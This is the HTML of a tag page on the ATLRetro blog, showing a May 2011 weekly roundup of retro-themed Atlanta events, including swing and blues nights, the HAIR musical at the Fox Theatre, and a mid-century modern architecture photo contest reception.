

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/modern-architecture/
body_size: 13353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>modern architecture &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; modern architecture Tag Feed" href="https://atlretro.com/tag/modern-architecture/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=25235559F0FBCBACFEBD699B1C928B9D');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="modern architecture"/>
      <meta property="og:url" content="https://atlretro.com/tag/modern-architecture/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="modern architecture"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/modern-architecture/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2011/05/17/this-week-in-retro-atlanta-may-16-22-2011/">This Week in Retro Atlanta, May 16-22, 2011</a></h2>
            Posted on: <strong>May 17th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<p><em>Monday May 16</em></p>
<div id="attachment_1020" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg"><img decoding="async" aria-describedby="caption-attachment-1020" class="size-medium wp-image-1020" title="disapyramids1" src="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1-300x132.jpg" alt="" width="300" height="132" srcset="https://atlretro.com/wp-content/uploads/2011/05/disapyramids1-300x132.jpg 300w, https://atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1020" class="wp-caption-text">Andrew &amp; the Disapyramids</p></div>
<p>Swing to <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong>, trumpet player extraordinaire, and his 16-piece orchestra and special guest Jazz Tenor sax great <strong>Skip Lane</strong> this week during <strong>Big Band Night</strong> at <strong><a href="https://www.cafe290atlanta.com/" target="_blank">Cafe 290</a></strong> on the first and third Monday of every month. <strong>Andrew &amp; the Disapyramids </strong>bring back the best of surf, doo wop, Mod, soul, sock hop and all types of retro rock ‘n’ roll during a free gig at <strong><a href="https://www.nonisdeli.com/" target="_blank">Noni&#8217;s Bar &amp; Deli</a> </strong>tonight. Read the <strong>Kool Kat</strong> feature on band-member <strong>Joshua Longino <a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni%E2%80%99s/" target="_blank">here</a></strong>. Find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> will croon a tune or two for tips as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday May 17</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/HAIR.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-1034" title="HAIR" src="https://www.atlretro.com/wp-content/uploads/2011/05/HAIR.jpg" alt="" width="270" height="242" /></a>The Age of Aquarius rises again as <strong><a href="https://www.hairontour.com/" target="_blank">HAIR: The American Tribal Love-Rock Musical</a></strong> opens a weeklong run through May 22 at the 1929 <strong><a href="https://www.foxtheatre.org/" target="_blank">Fabulous Fox Theatre</a></strong>. The legendary hippie rock opera follows a group of hopeful free-spirited young people as they explore sexual identity, challenge racism, experiment with drugs and burn their draft cards. This production won a 2009 Tony Award for Best Musical Revival.</p>
<p>Find out and see the winners of the <strong><a href="https://www.gashpo.org/content/displaycontent.asp?txtDocument=532" target="_blank">2011 Mid-Century Modern Georgia Photo Contest</a></strong>, during a reception at <strong><a href="https://www.scad.edu/exhibitions/galleries/" target="_blank">Gallery See</a></strong> in the <strong>Savannah College of Art and Design-Atlanta</strong>, Building C at 1600 Peachtree Street. Photos depict buildings or sites in the state that are part of the design movement that lasted from the 1930s-1970s, and attendees also will have a last chance to view the exhibition, <strong><a href="https://www.scad.edu/exhibitions/view/2011/ezra-stoller.cfm" target="_blank">&#8220;Capturing an Icon: Ezra Stoller and Modern Architecture,&#8221;</a></strong> featuring works by the celebrated American architecture photographer.</p>
<p>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday May 18</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday May 19</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox.jpg"><img decoding="async" class="alignright size-full wp-image-1035" title="HeadyNuggcoverartFlamingLipsbox" src="https://www.atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox.jpg" alt="" width="200" height="200" srcset="https://atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox.jpg 200w, https://atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>Iconic &#8217;80s alternative and psychedelic rock band <strong><a href="https://www.flaminglips.com/headynuggs/" target="_blank">The Flaming Lips</a></strong> play <strong><a href="https://www.tabernacleatl.com/" target="_blank">The Tabernacle</a></strong>. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong> and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features <strong><a href="https://www.bluebillygrit.com/" target="_blank">Bluebilly Grit</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><em> <a href="https://atlretro.com/2011/05/17/this-week-in-retro-atlanta-may-16-22-2011/#more-1027" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
